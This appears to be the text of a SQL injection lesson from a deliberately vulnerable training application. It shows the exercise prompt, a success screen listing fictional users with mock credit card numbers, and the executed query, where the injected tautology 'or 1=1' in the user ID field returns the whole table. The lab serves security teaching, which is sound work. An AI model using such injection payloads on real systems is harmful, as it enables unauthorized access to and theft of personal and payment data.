 Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
✔
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 123 and userid= 1 or 1=1